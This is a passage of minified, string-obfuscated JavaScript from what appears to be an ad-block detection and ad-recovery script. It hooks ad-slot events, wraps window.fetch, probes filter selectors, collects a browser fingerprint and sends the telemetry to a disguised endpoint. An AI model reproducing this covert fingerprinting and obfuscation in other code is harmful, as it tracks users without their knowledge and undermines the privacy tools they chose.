w)t['o'](w,R)&&!t['o'](r,R)&&Object[yA(0x2f9)](r,R,{'enumerable':!0x0,'get':w[R]});},t['g']=(function(){const yV=a2k;if(yV(0x55d)==typeof globalThis)return globalThis;try{return this||new Function(yV(0x457))();}catch(r){if(yV(0x55d)==typeof window)return window;}}()),t['o']=(r,w)=>Object[yL(0x6b8)][yL(0x651)][yL(0xde3)](r,w),t['r']=r=>{const yx=yL;yx(0x391)!=typeof Symbol&&Symbol[yx(0x35e)]&&Object[yx(0x2f9)](r,Symbol[yx(0x35e)],{'value':yx(0x5ed)}),Object[yx(0x2f9)](r,yx(0x5d6),{'value':!0x0});};var g={};((()=>{'use strict';const Jt=yL;var T0=t(0x6f7),T1=t(0x23b5),T2=t(0x4c5),T3=t(0x18f7),T4=t(0x1d7d);async function T5(tq,tv){const yn=a2k;try{const tP=yn(0x7c1)[yn(0x64c)](Date[yn(0xb03)](),'_')[yn(0x64c)](T3['A'][yn(0x218)](0x6,0xa));try{window[yn(0x93f)]=window[yn(0x93f)]||{},window[yn(0x93f)][yn(0x382)]=window[yn(0x93f)][yn(0x382)]||[],window[yn(0x93f)][yn(0x382)][yn(0x777)](()=>{const yX=yn;try{var th,tl,tB,ts,tZ;const tA=null===(th=(tl=window[yX(0x93f)])[yX(0xa05)])||void 0x0===th?void 0x0:th[yX(0xde3)](tl);if(!tA)return;const tV=[];let tL=null,tx=0x0;function tn(tm){const yE=yX;try{var tN,tb;return{'divId':null==tm||null===(tN=tm[yE(0xfc8)])||void 0x0===tN?void 0x0:tN[yE(0xde3)](tm),'path':null==tm||null===(tb=tm[yE(0xbce)])||void 0x0===tb?void 0x0:tb[yE(0xde3)](tm)};}catch(g0){return;}}function tX(){const ym=yX;if(null!==tL)return;const tm=Date[ym(0xb03)](),tN=Math[ym(0xa9f)](0x0,0x7d0-(tm-tx));tL=window[ym(0x3e0)](async()=>{const yN=ym,tb=tV[yN(0xbf8)](0x0,tV[yN(0xc6c)]);if(tL=null,tb[yN(0xc6c)]){tx=Date[yN(0xb03)]();try{const g0=tb[yN(0x22e)](g1=>{const yb=yN;var g2,g3,g4,g5,g6,g7,g8,g9,gT;return{'run_id':tP,'domain':location[yb(0x622)],'url':location[yb(0xa87)],'timestamp':new Date()[yb(0x915)](),'is_adblock':tv,'event_type':g1[yb(0x3b7)],'client_ts':g1['ts'],'slot_div_id':null===(g2=g1[yb(0x62b)])||void 0x0===g2?void 0x0:g2[yb(0x9c0)],'slot_path':null===(g3=g1[yb(0x62b)])||void 0x0===g3?void 0x0:g3[yb(0x672)],'is_empty':null!==(g4=g1[yb(0x761)])&&void 0x0!==g4?g4:null,'size':null!=g1[yb(0x9e8)]?((()=>{const J0=yb;try{return JSON[J0(0x8ec)](g1[J0(0x9e8)]);}catch(gk){return String(g1[J0(0x9e8)]);}})()):null,'line_item_id':null!==(g5=g1[yb(0x81e)])&&void 0x0!==g5?g5:null,'creative_id':null!==(g6=g1[yb(0x945)])&&void 0x0!==g6?g6:null,'advertiser_id':null!==(g7=g1[yb(0xd6b)])&&void 0x0!==g7?g7:null,'service_name':null!==(g8=g1[yb(0x492)])&&void 0x0!==g8?g8:null,'fetch_params':null!==(g9=g1[yb(0x61b)])&&void 0x0!==g9?g9:[],'gpt_fetch_slots':null!==(gT=g1[yb(0xa78)])&&void 0x0!==gT?gT:[]};});await T6(tq,yN(0xaab),g0);}catch(g1){}}},tN);}function tE(tm){const J1=yX;try{tV[J1(0x777)](tm),tX();}catch(tN){}}if(tv){const tm=window[yX(0xbc2)];window[yX(0xbc2)]=function(){const J2=yX;for(var tN=arguments[J2(0xc6c)],tb=new Array(tN),g0=0x0;g0<tN;g0++)tb[g0]=arguments[g0];const g1=(0x0,T0['Xz'])(tb[0x0]);let g2=!0x1;try{if((0x0,T0['EW'])(g1[J2(0xa87)])){const g4=(0x0,T0['sH'])(g1[J2(0xa87)])[J2(0x992)],g5=new URL(g4);g5&&J2(0x1017)===g5[J2(0x9cd)]&&(g2=!0x0);}else g2=J2(0x1017)===g1[J2(0x9cd)];}catch(g6){T4['A'][J2(0x1029)](J2(0xd74),g1);}if(!g2)return tm[J2(0xc15)](this,tb);const g3=(g7,g8)=>{const J3=J2;try{const g9=g7[J3(0x764)](',')[J3(0x22e)](gr=>gr[J3(0xa70)]()),gT=g8[J3(0x764)](',')[J3(0x22e)](gr=>gr[J3(0xa70)]()),gk=gr=>gr[J3(0x764)]('/')[J3(0x4bf)](0x1)[J3(0x22e)](gw=>parseInt(gw,0xa)),gg=gr=>'/'+gr[J3(0x22e)](gw=>gw<0x0||gw>=g9[J3(0xc6c)]?'':g9[gw])[J3(0x22f)]('/')[J3(0x6ab)](':',',');return gT[J3(0x22e)](gk)[J3(0x22e)](gg);}catch(gr){return[];}};return tm[J2(0xc15)](this,tb)[J2(0x3ed)](g7=>(g7[J2(0x4b2)]()[J2(0x1067)]()[J2(0x3ed)](g8=>{const J4=J2;var g9,gT;tE({'event_type':J4(0xc0e),'ts':new Date()[J4(0x915)](),'fetchParams':[{'key':J4(0xe1e),'value':g1[J4(0xc6a)]()},{'key':J4(0xf70),'value':(0x0,T0['EW'])(g1[J4(0xa87)])?(0x0,T0['sH'])(g1[J4(0xa87)])[J4(0x992)]:g1[J4(0xc6a)]()},{'key':J4(0x479),'value':g7[J4(0x479)][J4(0xc6a)]()},{'key':J4(0x659),'value':g8[J4(0x4bf)](0x0,0x3e8)}],'gptFetchSlots':g3(null!==(g9=g1[J4(0xc70)][J4(0x9e2)](J4(0x1040)))&&void 0x0!==g9?g9:'',null!==(gT=g1[J4(0xc70)][J4(0x9e2)](J4(0xb40)))&&void 0x0!==gT?gT:'')});}),g7),g7=>{const J5=J2;var g8,g9;return tE({'event_type':J5(0xc0e),'ts':new Date()[J5(0x915)](),'fetchParams':[{'key':J5(0xe1e),'value':g1[J5(0xc6a)]()},{'key':J5(0xf70),'value':(0x0,T0['EW'])(g1[J5(0xa87)])?(0x0,T0['sH'])(g1[J5(0xa87)])[J5(0x992)]:g1[J5(0xc6a)]()},{'key':J5(0x479),'value':J5(0x1029)},{'key':J5(0x1029),'value':g7[J5(0xc6a)]()}],'gptFetchSlots':g3(null!==(g8=g1[J5(0xc70)][J5(0x9e2)](J5(0x1040)))&&void 0x0!==g8?g8:'',null!==(g9=g1[J5(0xc70)][J5(0x9e2)](J5(0xb40)))&&void 0x0!==g9?g9:'')}),Promise[J5(0xbc6)](g7);});};}null===(tB=tA[yX(0xb9b)])||void 0x0===tB||tB[yX(0xde3)](tA,yX(0x820),tN=>{const J6=yX;try{tE({'event_type':J6(0x820),'ts':new Date()[J6(0x915)](),'slot':tn(null==tN?void 0x0:tN[J6(0x62b)]),'size':null==tN?void 0x0:tN[J6(0x9e8)],'serviceName':null==tN?void 0x0:tN[J6(0x492)]});}catch(tb){}}),null===(ts=tA[yX(0xb9b)])||void 0x0===ts||ts[yX(0xde3)](tA,yX(0xada),tN=>{const J7=yX;try{tE({'event_type':J7(0xada),'ts':new Date()[J7(0x915)](),'slot':tn(null==tN?void 0x0:tN[J7(0x62b)]),'size':null==tN?void 0x0:tN[J7(0x9e8)],'lineItemId':null==tN?void 0x0:tN[J7(0x81e)],'advertiserId':null==tN?void 0x0:tN[J7(0xd6b)],'creativeId':null==tN?void 0x0:tN[J7(0x945)],'serviceName':null==tN?void 0x0:tN[J7(0x492)]});}catch(tb){}}),null===(tZ=tA[yX(0xb9b)])||void 0x0===tZ||tZ[yX(0xde3)](tA,yX(0x451),tN=>{const J8=yX;try{tE({'event_type':J8(0x451),'ts':new Date()[J8(0x915)](),'slot':tn(null==tN?void 0x0:tN[J8(0x62b)]),'isEmpty':null==tN?void 0x0:tN[J8(0x761)],'size':null==tN?void 0x0:tN[J8(0x9e8)],'lineItemId':null==tN?void 0x0:tN[J8(0x81e)],'creativeId':null==tN?void 0x0:tN[J8(0x945)],'serviceName':null==tN?void 0x0:tN[J8(0x492)]});}catch(tb){}});}catch(tN){}});}catch(th){}((async()=>{const J9=yn;await T6(tq,J9(0xfe4),{'run_id':tP,'type':J9(0x1052),'domain':location[J9(0x622)],'timestamp':new Date()[J9(0x915)](),'url':location[J9(0xa87)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':tv,'client':T7(),'admiral':[]});})());}catch(tl){T4['A'][yn(0xddf)](yn(0xd61),tl);}}async function T6(tq,tv,tP){const JT=a2k;try{const th=T1['A'][JT(0xb24)]+JT(0x5b9)[JT(0x64c)](tv),tl=(0x0,T0['Wq'])({'protectUrlContext':tq,'url':th,'kind':T0['MN'][JT(0x4a9)],'endpoint':T1['A'][JT(0xb24)]});await fetch(tl,{'method':JT(0x7ed),'headers':{'Content-Type':JT(0x1fb)},'body':JSON[JT(0x8ec)](tP),'keepalive':!0x0});}catch(tB){}}function T7(){const Jk=a2k;try{const tq=window[Jk(0xc54)],tv=navigator;return{'user_agent':navigator[Jk(0x311)],'language':navigator[Jk(0xb52)],'languages':navigator[Jk(0x2ab)],'platform':navigator[Jk(0x482)],'hardware_concurrency':null==tv?void 0x0:tv[Jk(0x28c)],'device_memory':null==tv?void 0x0:tv[Jk(0xe07)],'screen':{'width':screen[Jk(0xadb)],'height':screen[Jk(0x988)],'pixel_ratio':window[Jk(0xb07)]},'viewport':tq?{'width':tq[Jk(0xadb)],'height':tq[Jk(0x988)],'scale':tq[Jk(0x64d)]}:void 0x0,'timezone':Intl[Jk(0x699)]()[Jk(0x9f7)]()[Jk(0xee4)],'url':location[Jk(0xa87)],'referrer':document[Jk(0x49c)]};}catch(tP){return{'user_agent':navigator[Jk(0x311)]};}}var T8=t(0x1fae),T9=t(0x261a);const TT=tq=>T9['A'][Jt(0x9e2)]()[Jt(0x283)][Jt(0xde3)](tq[Jt(0x9d1)](),/\-[a-z]/g,tv=>tv[0x1][Jt(0x8b0)]()),Tk=tq=>T9['A'][Jt(0x9e2)]()[Jt(0x283)][Jt(0xde3)](tq,/[A-Z]/g,tv=>'-'[Jt(0x64c)](tv[Jt(0x9d1)]()));var Tg=t(0x2125),Tr=t(0x14a1),Tw=t(0x1974);class TR{static[Jt(0xcdc)](tq){const Jg=Jt;return!!(tq&&tq instanceof Element)&&Jg(0x358)===window[Jg(0x480)](tq)[Jg(0x4da)];}static[Jt(0xd1e)](tq){const Jr=Jt;return!!(tq&&tq instanceof Element)&&Jr(0xcf4)===window[Jr(0x480)](tq)[Jr(0xeea)];}static[Jt(0x106d)](tq){const Jw=Jt;if(!(tq&&tq instanceof Element))return!0x1;let tv=!0x1;const tP=T9['A'][Jw(0x9e2)](window)[Jw(0x4fe)][Jw(0x9e2)][Jw(0xde3)](tq)[Jw(0x4da)],th=window[Jw(0x480)](tq);return Jw(0x358)===th[Jw(0x4da)]&&(T9['A'][Jw(0x9e2)](window)[Jw(0x4fe)][Jw(0x9e2)][Jw(0xde3)](tq)[Jw(0x4da)]=Jw(0xd0c),Jw(0x358)===th[Jw(0x4da)]&&(tv=!0x0)),''===tP?T9['A'][Jw(0x9e2)](window)[Jw(0x4fe)][Jw(0x9e2)][Jw(0xde3)](tq)[Jw(0xf6f)](Jw(0x4da)):T9['A'][Jw(0x9e2)](window)[Jw(0x4fe)][Jw(0x9e2)][Jw(0xde3)](tq)[Jw(0x4da)]=tP,tv;}static[Jt(0xb15)](tq){const JR=Jt;let tv=tq[JR(0xe6b)];for(;tv;){if(this[JR(0xcdc)](tv))return!0x0;tv=tv[JR(0xe6b)];}return!0x1;}static async[Jt(0x266)](tq){const JI=Jt;return tq instanceof HTMLIFrameElement?await this[JI(0x469)](tq):tq instanceof Element&&this[JI(0x3b2)](tq);}static async[Jt(0x469)](tq){const JC=Jt,tv=new TI(tq);return await tv[JC(0x461)]();}static[Jt(0x3b2)](tq){const Jc=Jt;if(!tq||!document[Jc(0x92d)](tq))return!0x1;if(this[Jc(0x106d)](tq))return T4['A'][Jc(0xddf)](Jc(0x460)),!0x1;const tv=tq[Jc(0x1f0)]();return!(tv['x']+window[Jc(0xb5f)]+tv[Jc(0xadb)]<-0x1f4&&(T4['A'][Jc(0xddf)](Jc(0xcd7)),T4['A'][Jc(0xddf)](Jc(0x79d)[Jc(0x64c)](tv['x'],Jc(0x1e9))[Jc(0x64c)](tv['y'],Jc(0xfe7))[Jc(0x64c)](window[Jc(0xb5f)],Jc(0x381))[Jc(0x64c)](window[Jc(0xcbb)],Jc(0xb90))[Jc(0x64c)](tv[Jc(0xadb)],Jc(0x46a))[Jc(0x64c)](tv[Jc(0x988)])),0x1));}static[Jt(0x7d8)](tq){const Ja=Jt;return(function(){const JO=a2k,tv=window[JO(0x480)](tq);return JO(0xfa8)===tq[JO(0x8d0)][JO(0x9d1)]()||!(JO(0xbe4)!==tq[JO(0x8d0)][JO(0x9d1)]()||!(tq[JO(0xde7)]||tv[JO(0xb75)]&&JO(0x358)!==tv[JO(0xb75)]))||!(JO(0x1e0)!==tq[JO(0x8d0)][JO(0x9d1)]()||!tv[JO(0xb75)]||JO(0x358)===tv[JO(0xb75)])||'a'===tq[JO(0x8d0)][JO(0x9d1)]();}())&&this[Ja(0x461)](tq);}static[Jt(0x461)](tq){const Jz=Jt,tv=window[Jz(0x480)](tq);if(Jz(0x358)===tv[Jz(0x4da)])return!0x1;if(Jz(0x95d)!==tv[Jz(0xeea)])return!0x1;if(parseFloat(tv[Jz(0x61e)])<0.2)return!0x1;if(tq[Jz(0x3cb)]<0xa||tq[Jz(0x104a)]<0xa)return!0x1;let tP=tq[Jz(0x5ad)];for(;tP;){if(this[Jz(0x106d)](tP))return!0x1;tP=tP[Jz(0x5ad)];}return!0x0;}static async[Jt(0x8eb)](tq){const Ji=Jt;for(const tP of Array[Ji(0x106a)](tq[Ji(0x37e)](Ji(0xbe4))))if(TR[Ji(0x7d8)](tP))return!0x0;for(const th of Array[Ji(0x106a)](tq[Ji(0x37e)](Ji(0xfa8))))if(TR[Ji(0x7d8)](th))return!0x0;for(const tl of Array[Ji(0x106a)](tq[Ji(0x37e)](Ji(0x1e0))))if(TR[Ji(0x7d8)](tl))return!0x0;for(const tB of Array[Ji(0x106a)](tq[Ji(0x37e)]('a')))if(TR[Ji(0x7d8)](tB))return!0x0;const tv=[];for(const ts of Array[Ji(0x106a)](tq[Ji(0x37e)](Ji(0xc4c)))){const tZ=new TI(ts);tv[Ji(0x777)](tZ[Ji(0x461)]());}return(await Promise[Ji(0x8d5)](tv))[Ji(0x3c0)](tA=>!0x0===tA);}static[Jt(0xd47)](tq){const JK=Jt;TI[JK(0x1041)](tq);}}class TI{constructor(tq){const JQ=Jt;this[JQ(0xc4c)]=tq,(0x0,Tg['A'])(this,JQ(0xa27),void 0x0),(0x0,Tg['A'])(this,JQ(0x706),!0x1),(0x0,Tg['A'])(this,JQ(0x555),0x0);}[Jt(0x461)](){return(0x0,Tw['c'])(tq=>{const JH=a2k;if(!TR[JH(0x461)](this[JH(0xc4c)]))return tq(!0x1);this[JH(0x555)]&&window[JH(0x24a)](this[JH(0x555)]),this[JH(0x555)]=T9['A'][JH(0x9e2)](window)[JH(0xa34)][JH(0xde3)](window,()=>{const Jy=JH;if(this[Jy(0x706)])return void window[Jy(0x24a)](this[Jy(0x555)]);if(!this[Jy(0xc4c)]||!T9['A'][Jy(0x9e2)]()[Jy(0xe41)][Jy(0x9e2)][Jy(0xde3)](this[Jy(0xc4c)]))return window[Jy(0x24a)](this[Jy(0x555)]),tq(!0x1);this[Jy(0xa27)]=new MessageChannel(),this[Jy(0xa27)][Jy(0xc7a)][Jy(0xd24)]=tP=>{const JJ=Jy,th=T9['A'][JJ(0x9e2)]()[JJ(0x629)][JJ(0x9e2)][JJ(0xde3)](tP);if(JJ(0xe91)==typeof th&&(0x0,Tr['_'])(th)){this[JJ(0x706)]=!0x0;const tl=(0x0,Tr['ks'])(th);tl===TI[JJ(0xab4)]?tq(!0x0):tl===TI[JJ(0x8a5)]&&tq(!0x1);}};const tv=(0x0,Tr['md'])(TI[Jy(0xb10)]);T9['A'][Jy(0x9e2)]()[Jy(0xe41)][Jy(0x9e2)][Jy(0xde3)](this[Jy(0xc4c)])[Jy(0xa8a)](tv,'*',[this[Jy(0xa27)][Jy(0x102d)]]);},0xc8),T9['A'][JH(0x9e2)](window)[JH(0x839)][JH(0xde3)](window,()=>{const JD=JH;this[JD(0x706)]||(window[JD(0x24a)](this[JD(0x555)]),tq(!0x1));},0xbb8);});}[Jt(0x4cc)](){const Ju=Jt;this[Ju(0x555)]&&window[Ju(0x24a)](this[Ju(0x555)]),this[Ju(0xa27)][Ju(0xc7a)][Ju(0xd24)]=null,this[Ju(0xa27)][Ju(0x102d)][Ju(0xd24)]=null;}static[Jt(0x1041)](tq){const JU=Jt;T9['A'][JU(0x9e2)](tq)[JU(0x92f)][JU(0xde3)](tq,JU(0x670),async tv=>{const Jo=JU,tP=T9['A'][Jo(0x9e2)]()[Jo(0x629)][Jo(0x9e2)][Jo(0xde3)](tv);if(Jo(0xe91)!=typeof tP||!(0x0,Tr['_'])(tP))return;const th=(0x0,Tr['ks'])(tP);if(th!==this[Jo(0xb10)]&&th!==this[Jo(0x635)])return;const tl=tv[Jo(0xec1)][0x0];tl[Jo(0xa8a)]((0x0,Tr['md'])(TI[Jo(0x1027)]));const tB=await TR[Jo(0x8eb)](tq[Jo(0x95c)])?TI[Jo(0xab4)]:TI[Jo(0x8a5)];tl[Jo(0xa8a)]((0x0,Tr['md'])(tB));});}}(0x0,Tg['A'])(TI,Jt(0xb10),Jt(0x70a)),(0x0,Tg['A'])(TI,Jt(0x635),Jt(0xd07)),(0x0,Tg['A'])(TI,Jt(0x1027),Jt(0xc82)),(0x0,Tg['A'])(TI,Jt(0xab4),Jt(0xebe)),(0x0,Tg['A'])(TI,Jt(0x8a5),Jt(0xe06));var TC=t(0x190b),Tc=t(0x758),TO=t(0xff7),Ta=t(0x215e),Tz=t(0x1ce9);const Ti=async tq=>(0x0,Tw['c'])(tv=>setTimeout(tv,tq));function TK(tq){const JF=Jt,tv=JF(0xbbb)[JF(0x64c)](tq,'\x27'),tP=/^\s*([a-z-]*)(.*)$/i[JF(0x53a)](tq);if(!tP)throw new Error(tv);const th=tP[0x1]||void 0x0,tl=[],tB=/([.:#][\w-]+|\[.+?\])/gi;let ts=null;for(;null!==(ts=tB[JF(0x53a)](tP[0x2]));){const tV=ts[0x0];switch(tV[0x0]){case'.':tl[JF(0x777)]({'name':JF(0x674),'value':tV[JF(0x4bf)](0x1)});break;case'#':tl[JF(0x777)]({'name':'id','value':tV[JF(0x4bf)](0x1)});break;case'[':{const tL=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[JF(0x53a)](tV);if(!tL)return;var tZ,tA;tl[JF(0x777)]({'name':tL[0x1],'value':null!==(tZ=null!==(tA=tL[0x4])&&void 0x0!==tA?tA:tL[0x5])&&void 0x0!==tZ?tZ:''});break;}default:return;}}return{'tag':th,'attributes':tl};}const TQ={'randomUUID':Jt(0x391)!=typeof crypto&&crypto[Jt(0x62c)]&&crypto[Jt(0x62c)][Jt(0x3d2)](crypto)};let TH;const Ty=new Uint8Array(0x10);function TJ(){const JW=Jt;if(!TH){if(JW(0x391)==typeof crypto||!crypto[JW(0xe13)])throw new Error(JW(0xf63));TH=crypto[JW(0xe13)][JW(0x3d2)](crypto);}return TH(Ty);}const TD=[];for(let tq=0x0;tq<0x100;++tq)TD[Jt(0x777)]((tq+0x100)[Jt(0xc6a)](0x10)[Jt(0x4bf)](0x1));const Tu=function(tv,tP,th){const Jd=Jt;if(TQ[Jd(0x62c)]&&!tP&&!tv)return TQ[Jd(0x62c)]();const tl=(tv=tv||{})[Jd(0x1013)]||(tv[Jd(0x88c)]||TJ)();if(tl[0x6]=0xf&tl[0x6]|0x40,tl[0x8]=0x3f&tl[0x8]|0x80,tP){th=th||0x0;for(let tB=0x0;tB<0x10;++tB)tP[th+tB]=tl[tB];return tP;}return function(ts,tZ=0x0){const Jp=Jd;return(TD[ts[tZ+0x0]]+TD[ts[tZ+0x1]]+TD[ts[tZ+0x2]]+TD[ts[tZ+0x3]]+'-'+TD[ts[tZ+0x4]]+TD[ts[tZ+0x5]]+'-'+TD[ts[tZ+0x6]]+TD[ts[tZ+0x7]]+'-'+TD[ts[tZ+0x8]]+TD[ts[tZ+0x9]]+'-'+TD[ts[tZ+0xa]]+TD[ts[tZ+0xb]]+TD[ts[tZ+0xc]]+TD[ts[tZ+0xd]]+TD[ts[tZ+0xe]]+TD[ts[tZ+0xf]])[Jp(0x9d1)]();}(tl);},TU=tv=>{const JG=Jt;if(Object[JG(0x47d)])return Object[JG(0x47d)](tv);{const tP={};return tv[JG(0x891)]((th,tl)=>tP[tl]=th),tP;}};var To=t(0x848);let TF=!0x1,TW=[],Td=!0x0,Tp=0x1,TG='';function Tf(){const Jf=Jt;if(TG)return TG;try{TG=document[Jf(0x4ea)][Jf(0xb64)](Jf(0x3f2))||Jf(0x358);}catch(tv){}return TG;}let Tj='',TM=!0x1;async function TY(tv,tP,th,tl){const JS=Jt;var tB;if(Td&&tP&&async function(ts){const JY=a2k,tZ=await async function(tA){const JM=a2k;await(0x0,Tw['c'])(async tE=>{const Je=a2k;for(document[Je(0x659)]&&tE();!document[Je(0x659)];)await Ti(0x64);tE();});const tV=await async function(tE){const Jj=a2k,tm=(0x0,T0['Wq'])({'protectUrlContext':'v7'===tE[Jj(0xefd)]||'v8'===tE[Jj(0xefd)]?{'version':tE[Jj(0xefd)],'originalHostname':tE[Jj(0x43b)],'bidder':void 0x0,'randomize':!0x0}:tE,'url':''[Jj(0x64c)](T1['A'][Jj(0xb24)],Jj(0xd11)),'endpoint':T1['A'][Jj(0xb24)]}),tN=await fetch(tm);if(0xc8!==tN[Jj(0x479)])return[];const tb=await tN[Jj(0x1067)](),g0=TC['A'][Jj(0xd15)](tb);return JSON[Jj(0x4aa)](g0);}(tA),tL=[],tx=document[JM(0x35f)](JM(0x1e0));tx[JM(0xeaf)][JM(0x2c9)](JM(0x4da),JM(0x358));const tn=[];for(const tE of tV){const tm=tE[JM(0xd34)][JM(0x22e)](TK)[JM(0xde0)](tb=>void 0x0!==tb),tN=[];for(const tb of tm){var tX;const g0=null!==(tX=tb[JM(0x1066)])&&void 0x0!==tX?tX:JM(0x1e0),g1=document[JM(0x35f)](g0);for(const g3 of tb[JM(0x7f7)])g1[JM(0xd89)](g3[JM(0xef5)],g3[JM(0x494)]);g1[JM(0xeaf)][JM(0x2c9)](JM(0x4da),JM(0xd0c)),g1[JM(0xeaf)][JM(0x2c9)](JM(0xeea),JM(0x95d));const g2=document[JM(0x35f)](JM(0x1e0));g2[JM(0xed5)](g1),tx[JM(0xed5)](g2),tN[JM(0x777)]({'element':g1,'selector':tb,'blocked':!0x1});}tn[JM(0x777)]({'id':tE['id'],'probes':tN});}document[JM(0x659)][JM(0xed5)](tx),await Ti(0xa);for(const {id:g4,probes:g5}of tn){for(const g6 of g5)JM(0x358)===window[JM(0x480)](g6[JM(0xf92)])[JM(0x4da)]&&(g6[JM(0xe79)]=!0x0);g5[JM(0xde0)](g7=>g7[JM(0xe79)])[JM(0xc6c)]/g5[JM(0xc6c)]>=0.6&&tL[JM(0x777)](g4);}return tx[JM(0x441)](),tL;}(ts);Tv(ts,JY(0x505),new Map([[JY(0x448),tZ[JY(0x22f)](',')]])),await Tl(ts);}(tv),Tv(tv,JS(0xe27),new Map([[JS(0x366),T1['A'][JS(0x8f1)]],[JS(0x661),tP?JS(0xd8e):JS(0x8a4)],[JS(0x943),th?JS(0xd8e):JS(0x8a4)],[JS(0xded),null!==(tB=T2['A'][JS(0x9e2)](JS(0xded)))&&void 0x0!==tB?tB:''],[JS(0x31a),window[JS(0x5d4)]?JS(0xd8e):JS(0x8a4)],[JS(0x57e),tP?String((0x0,TO['Ki'])()):JS(0x6f9)]])),await Tl(tv),tl&&!TM){TM=!0x0;const ts=window[JS(0xd7f)][JS(0x666)][JS(0x37a)](JS(0x21c))||window[JS(0xd7f)][JS(0x666)][JS(0x37a)](JS(0xb49));let tZ=TS(ts);window[JS(0xfb9)](()=>{const tA=TS(ts);tZ!==tA&&(tZ=tA,TY(tv,tP,th,tl));},0x64);}}function TS(tv){const Jq=Jt,tP=window[Jq(0xd7f)][Jq(0xa87)][Jq(0x764)]('#')[0x0];return tv?tP[Jq(0x764)]('?')[0x0]:tP;}async function Tq(tv,tP){const Jv=Jt;Tv(tv,Jv(0xcea),new Map([[Jv(0x366),T1['A'][Jv(0x8f1)]],...tP]));}function Tv(tv,tP,th){const JP=Jt;TZ(th);const tl=Tf();if(tl&&th[JP(0x61f)](JP(0x3f2),tl),T4['A'][JP(0xddf)](JP(0x46d)[JP(0x64c)](tP,')'),TU(th)),Tz['A'][JP(0x1072)]())return TP(tP,th);Th(tv,tP,th);}const TP=(tv,tP)=>{const Jh=Jt;let th=window;for(;th!==th[Jh(0x996)][Jh(0x1000)];)th=th[Jh(0x996)][Jh(0x1000)],th[Jh(0xa8a)]({'as_key':Jh(0x3de),'event':tv,'params':tP},'*');},Th=(tv,tP,th)=>{const Jl=Jt;var tl;th[Jl(0x61f)](Jl(0xb96),Tp[Jl(0xc6a)]()),TW[Jl(0x777)]({'name':tP,'params':TU(th)}),TF||(TF=!0x0,tl=async()=>{TF=!0x1,await Tl(tv);},T9['A'][Jl(0x9e2)](window)[Jl(0x51e)]?T9['A'][Jl(0x9e2)](window)[Jl(0x51e)][Jl(0xde3)](window,tl):T9['A'][Jl(0x9e2)](window)[Jl(0x839)][Jl(0xde3)](window,tl,0x64));};async function Tl(tv){const JB=Jt,tP=TW;if(TW=[],0x0===tP[JB(0xc6c)])return;if(T1['A'][JB(0xddf)])return;if(!Td)return;const th=await(0x0,To['C8'])(tv,T1['A'][JB(0xb24)])?(0x0,To['XV'])(T1['A'][JB(0xb24)],0x0):T1['A'][JB(0xb24)],tl=th+JB(0xd46)[JB(0x64c)](location[JB(0x622)]),tB=TC['A'][JB(0xd32)](JSON[JB(0x8ec)](tP));await Tc['G'][JB(0x9f3)](JB(0x7ed),(0x0,T0['Wq'])({'protectUrlContext':'v7'===tv[JB(0xefd)]||'v8'===tv[JB(0xefd)]?{'version':tv[JB(0xefd)],'originalHostname':tv[JB(0x43b)],'bidder':void 0x0,'randomize':!0x0}:tv,'url':tl,'endpoint':th}),tB);}async function TB(tv,tP,th){const Js=Jt;let tl=arguments[Js(0xc6c)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;th[Js(0x61f)](Js(0xb96),tl[Js(0xc6a)]()),TZ(th),T4['A'][Js(0xddf)](Js(0x46d)[Js(0x64c)](tP,')'),TU(th));const tB=T1['A'][Js(0xb24)]+Js(0xd46)[Js(0x64c)](location[Js(0x622)]),ts=TC['A'][Js(0xd32)](JSON[Js(0x8ec)]([{'name':tP,'params':TU(th)}]));await Tc['G'][Js(0x9f3)](Js(0x7ed),(0x0,T0['Wq'])({'protectUrlContext':'v7'===tv[Js(0xefd)]||'v8'===tv[Js(0xefd)]?{'version':tv[Js(0xefd)],'originalHostname':tv[Js(0x43b)],'bidder':void 0x0,'randomize':!0x0}:tv,'url':tB,'endpoint':T1['A'][Js(0xb24)]}),ts);}function Ts(tv){const JZ=Jt;Td=Math[JZ(0x1013)]()<tv,Tp=tv;}function TZ(tv){const JA=Jt;tv[JA(0x61f)](JA(0xe1e),location[JA(0xa87)]),tv[JA(0x61f)](JA(0x4b6),T1['A'][JA(0xefd)]),tv[JA(0x61f)](JA(0x575),Ta['A'][JA(0xd00)]()[JA(0xc6a)]()),tv[JA(0x61f)](JA(0x3d9),(0x0,TO['FA'])()),tv[JA(0x61f)](JA(0x66c),(function(){const JV=JA,tP=JV(0x66c);try{let th=sessionStorage[JV(0x4a1)](tP);return th||(th=Tu(),sessionStorage[JV(0xddd)](tP,th)),th;}catch(tl){return'';}}())),tv[JA(0x61f)](JA(0xb30),Tj||(Tj=Tu(),Tj)),tv[JA(0x61f)](JA(0xd2d),Math[JA(0x650)](performance[JA(0xb03)]())[JA(0xc6a)]());}function TA(tv,tP,th,tl){const JL=Jt;tv[JL(0xa8a)]({'type':tP,'name':th,'data':tl},'*');}const TV=[{'description':Jt(0x86f),'selectors':Jt(0x86a)[Jt(0x764)]('\x0a')[Jt(0x22e)](tv=>tv[Jt(0xa70)]())[Jt(0xde0)](tv=>tv[Jt(0xc6c)]>0x0),'isVisible':(tv,tP)=>Jt(0x358)!==tP[Jt(0x480)](tv)[Jt(0xc1a)](Jt(0x4da))},{'description':Jt(0x8a2),'selectors':Jt(0xf1f)[Jt(0x764)]('\x0a')[Jt(0x22e)](tv=>tv[Jt(0xa70)]())[Jt(0xde0)](tv=>tv[Jt(0xc6c)]>0x0),'isVisible':(tv,tP)=>Jt(0x358)!==tP[Jt(0x480)](tv)[Jt(0xc1a)](Jt(0x4da)),'excludeHosts':[Jt(0xf4e),Jt(0x7d9),Jt(0xc5b)]},{'description':Jt(0x77d),'selectors':Jt(0x69f)[Jt(0x764)]('\x0a')[Jt(0x22e)](tv=>tv[Jt(0xa70)]())[Jt(0xde0)](tv=>tv[Jt(0xc6c)]>0x0),'isVisible':(tv,tP)=>{const Jx=Jt,th=tP[Jx(0x480)](tv);return Jx(0x31c)===th[Jx(0xc1a)](Jx(0xde0))||Jx(0x358)===th[Jx(0xc1a)](Jx(0x475));}}],TL=Jt(0xfd5),Tx=tv=>{const Jn=Jt;if(T9['A'][Jn(0x9e2)](tv)[Jn(0xa08)][Jn(0xde3)](tv[Jn(0x95c)][Jn(0x7da)],Jn(0x502)))return;const 